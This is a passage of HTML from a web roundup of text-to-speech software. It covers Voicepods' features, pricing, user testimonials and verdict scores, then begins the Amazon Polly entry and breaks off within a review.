much more user-friendly than many of its competitors is one of its best features.</p><p>Furthermore, Voicepods offers far more value than a lot of its rivals because you can even create a custom voice to use for unique projects. Essentially, when you use this application, you won&#8217;t believe that you&#8217;re hearing a robot talk because each of its voices sounds unique and human-like. This is one of the best text-to-voice software available.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Features</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>As we&#8217;ve already mentioned, one of Voicepods&#8217; most distinctive features is the ability to customize your voice using its software. Even if your requirements are a little more limited than that, you can still benefit greatly from it. There are also 16 international voices in nine foreign languages.</p><p>The Expressive Content Editor, which makes it much easier for the average user to add expressiveness to their voice, is one of the best features of Voicepods. This feature makes it quite simple to include things like a break, emphasis, pitch, and volume enhancement.</p><p>Voicepods is fantastic for API developers since it allows them to include audio into their products using their own voices.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pros &amp; Cons</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns has-background is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex" style="background-color:#f5f5f5"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-f4kvyu7 "><div class="eb-feature-list-f4kvyu7 eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Easy to use</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Available in standalone or API</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">High-quality voices</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-he6j6g3 "><div class="eb-feature-list-he6j6g3 eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-icon-color="" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon" style="color:"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Few languages you can work with</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Free plan is limited to five conversations per month</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pricing</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>With Voicepods, you can choose your own pricing based on your needs. Voicepod’s most basic plan is free, and it provides you with five conversations per month. The Starter package, which is its most popular choice, costs $9 per month and allows for up to 20 conversations. Furthermore, the cost to raise the number of conversations to 100 is $20 per month.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Client’s Reviews</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-essential-blocks-advanced-tabs alignwide"><div class="eb-parent-wrapper eb-parent-eb-advanced-tabs-hqom2el "><div class="eb-advanced-tabs-hqom2el eb-advanced-tabs-wrapper horizontal"><div class="eb-tabs-nav"><ul class="tabTitles" data-tabs-ul-id="eb-advanced-tabs-hqom2el"><li data-title-tab-id="1" class="active"><p class="tab-title-text">Review 1</p></li><li data-title-tab-id="2" class="inactive"><p class="tab-title-text">Review 2</p></li><li data-title-tab-id="3" class="inactive"><p class="tab-title-text">Review 3</p></li><li data-title-tab-id="4" class="inactive"><p class="tab-title-text">Review 4</p></li><li data-title-tab-id="5" class="inactive"><p class="tab-title-text">Review 5</p></li></ul></div><div class="eb-tabs-contents"><div class="eb-tab-wrapper" data-tab-id="1" data-tab-parent-id="eb-advanced-tabs-hqom2el"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-i7rwa12 "><div class="eb-testimonial-wrapper eb-testimonial-i7rwa12" data-id="eb-testimonial-i7rwa12"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Dorothy R. Chadwick</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">I have to say, Voice Pods is a one of a kind. The software allows me to quickly read out my Spanish passages, which helps me get my homework done. I can comprehend both English and Spanish thanks to using this device.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="2" data-tab-parent-id="eb-advanced-tabs-hqom2el"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-18eyih6 "><div class="eb-testimonial-wrapper eb-testimonial-18eyih6" data-id="eb-testimonial-18eyih6"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Jason H. Dean</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">It works with no problem. I can add in my short reading passages inside of the text box and get a quick audio reading! And when I try to use different languages, the voices don&#8217;t sound robotic! So it&#8217;s a great tool, and I can see myself using it again.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="3" data-tab-parent-id="eb-advanced-tabs-hqom2el"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-rsdkqml "><div class="eb-testimonial-wrapper eb-testimonial-rsdkqml" data-id="eb-testimonial-rsdkqml"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Timothy S. Pipkin</p><p class="eb-testimonial-company">⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">I don’t want to use Voice Pods. The lack of features can be a deal breaker for some, but at least it does work functionally at least. 2 stars, as it does need some improvements as it still feels like a basic TTS software system.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="4" data-tab-parent-id="eb-advanced-tabs-hqom2el"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-8so6a0k "><div class="eb-testimonial-wrapper eb-testimonial-8so6a0k" data-id="eb-testimonial-8so6a0k"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Bill P. Vickery</p><p class="eb-testimonial-company">⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">Why do I love Voice Pods? Well, it allows me to quickly read out hard passages without having too much strain on my eyes. I have glaucoma, but this software makes it easier to digest and read faster!</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="5" data-tab-parent-id="eb-advanced-tabs-hqom2el"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-6awemuz "><div class="eb-testimonial-wrapper eb-testimonial-6awemuz" data-id="eb-testimonial-6awemuz"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Dorothy M. Durham</p><p class="eb-testimonial-company">⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">It works, but there are a few kinks that need to be fixed. The Sophia voice sounds clear, but it would be a great idea if we could adjust the pitch just a bit. 3 stars, as I love how it works, just needs minor tweaks to its performance.</p></div></div></div></div></div></div></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Our Verdict of Voicepods</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-wutziyv "><div class="eb-progressbar-wrapper eb-progressbar-wutziyv"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Easy-of-use</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="88" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">88</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-lngcrf9 "><div class="eb-progressbar-wrapper eb-progressbar-lngcrf9"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Value for money</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="87" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">87</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-2oegl9j "><div class="eb-progressbar-wrapper eb-progressbar-2oegl9j"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Customer support</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="84" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">84</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-x8b8kaj "><div class="eb-progressbar-wrapper eb-progressbar-x8b8kaj"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Functionality</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="77" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">77</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div></div><div class="wp-block-column is-vertically-aligned-center has-medium-font-size is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-vk90ihy "><div class="eb-progressbar-wrapper eb-progressbar-vk90ihy"><div class="eb-progressbar-circle-container center"><div class="eb-progressbar eb-progressbar-circle" data-layout="circle" data-count="84" data-duration="1500"><div class="eb-progressbar-circle-pie"><div class="eb-progressbar-circle-half-left eb-progressbar-circle-half"></div><div class="eb-progressbar-circle-half-right eb-progressbar-circle-half"></div></div><div class="eb-progressbar-circle-inner"></div><div class="eb-progressbar-circle-inner-content"><div class="eb-progressbar-title">Overall</div><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">84</span><span class="postfix">%</span></span></div></div></div></div></div></div></div></div></div></div><div class="wp-block-essential-blocks-button"><div class="eb-parent-wrapper eb-parent-eb-button-bua2dgf "><div class="eb-button-wrapper eb-button-alignment eb-button-bua2dgf"><div class="eb-button"><a class="eb-button-anchor" href="https://www.voicepods.com/" target="_blank" rel="noopener"><i class="fas fa-share-square eb-button-icon eb-button-icon-left hvr-icon"></i>Visit Website</a></div></div></div></div><h3 class="has-text-align-center has-white-background-color has-background has-x-large-font-size wp-block-heading" style="text-decoration:underline"><span id="15-Amazon-Polly"><a name="amazon-polly"></a>15. Amazon Polly</span></h3><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-image is-style-rounded"><figure class="aligncenter size-full"><noscript><img loading="lazy" decoding="async" width="1116" height="291" src="https://text2audio.com/wp-content/uploads/2019/05/amazon-polly.png" alt="" class="wp-image-340" srcset="https://text2audio.com/wp-content/uploads/2019/05/amazon-polly.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/amazon-polly-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/amazon-polly-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/amazon-polly-1024x267.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/amazon-polly-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/amazon-polly-860x224.png 860w" sizes="(max-width: 1116px) 100vw, 1116px" /></noscript><img loading="lazy" decoding="async" width="1116" height="291" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201116%20291%22%3E%3C/svg%3E' data-src="https://text2audio.com/wp-content/uploads/2019/05/amazon-polly.png" alt="" class="lazyload wp-image-340" data-srcset="https://text2audio.com/wp-content/uploads/2019/05/amazon-polly.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/amazon-polly-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/amazon-polly-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/amazon-polly-1024x267.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/amazon-polly-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/amazon-polly-860x224.png 860w" data-sizes="(max-width: 1116px) 100vw, 1116px" /></figure></div></div></div><p>This software is best for programmers who want to use AI and machine learning to produce incredibly realistic voices from text. While adding text-to-speech features to your platform is interesting, creating lifelike sounds with advanced AI is something unique. Amazon Polly makes that possible for you too.</p><p>You can design new classes of speech-enabled products and create apps that speak. Backed by deep learning and advanced AI, you can deliver an unmatched natural-sounding speech.</p><p>Amazon Polly offers a powerful technique of transforming text into speech that sounds like human speech, enabling you to make speaking apps. Deep learning is used this advanced text-to-speech software to create natural-sounding speech.</p><p>In order to produce speech of the highest quality, the API also provides NTTS (Neural Text-to-Speech). It has the ability to construct a custom voice, so you&#8217;ll need to collaborate with the Amazon Polly team to develop a unique voice for your business. This is the best text-to-speech software with natural voices.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Features</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p><strong>Reliable Text-to-Speech Services</strong></p><p>Users found Amazon Polly to be simple to use and access, according to the best text-to-speech software reviews. Chatbot audio, help desk inquiries, and interactive voice response (IVR) are the most popular use cases.&nbsp;</p><p>Additionally, Amazon Polly includes newscaster voices created to produce high-quality voice output in news form, as well as one bilingual voice that can speak both English and a foreign language simultaneously.</p><p><strong>Lifelike Speech</strong></p><p>The Amazon Polly API can be used by development teams to create speech-enabled applications via SDKs or the CLI. Additionally, Amazon Polly clients can use the medium plug-ins and WordPress to produce audio content for their pages, blogs, and websites.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pros &amp; Cons</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns has-background is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex" style="background-color:#f5f5f5"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-mzx65fw "><div class="eb-feature-list-mzx65fw eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Neutral voices</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Ability to adjust the reading speed</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Versatile and accessible</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-0xk0d64 "><div class="eb-feature-list-0xk0d64 eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-icon-color="" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon" style="color:"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">It’s expensive</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Doesn’t allow transitions between different languages</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-icon-color="" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon" style="color:"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Doesn’t recognize mathematical symbols</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pricing</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>Amazon Polly free tier users get five million characters free every month for the first year. This is an amazing offer for existing users searching for the best text-to-speech services to access high-quality voices. With this software, Amazon Polly blends on-demand audio streaming with its expertise in cloud management to download, store, and redistribute speech. Users find Amazon Polly&#8217;s pay-as-you-go strategy, which only charges for a text that is synthesized, to be more affordable and effective.</p><p>Essentially, for requests involving speech or Speech Marks, Amazon Polly&#8217;s standard voices are billed at $4.00 per 1 million characters. The cost of Amazon Polly&#8217;s neural voices for speech or requested speech marks is $16.00 for 1 million characters.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Client’s Reviews</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-essential-blocks-advanced-tabs alignwide"><div class="eb-parent-wrapper eb-parent-eb-advanced-tabs-z3qy93r "><div class="eb-advanced-tabs-z3qy93r eb-advanced-tabs-wrapper horizontal"><div class="eb-tabs-nav"><ul class="tabTitles" data-tabs-ul-id="eb-advanced-tabs-z3qy93r"><li data-title-tab-id="1" class="active"><p class="tab-title-text">Review 1</p></li><li data-title-tab-id="2" class="inactive"><p class="tab-title-text">Review 2</p></li><li data-title-tab-id="3" class="inactive"><p class="tab-title-text">Review 3</p></li><li data-title-tab-id="4" class="inactive"><p class="tab-title-text">Review 4</p></li><li data-title-tab-id="5" class="inactive"><p class="tab-title-text">Review 5</p></li></ul></div><div class="eb-tabs-contents"><div class="eb-tab-wrapper" data-tab-id="1" data-tab-parent-id="eb-advanced-tabs-z3qy93r"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-58hnmdz "><div class="eb-testimonial-wrapper eb-testimonial-58hnmdz" data-id="eb-testimonial-58hnmdz"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Barbara B. Gonzales</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p 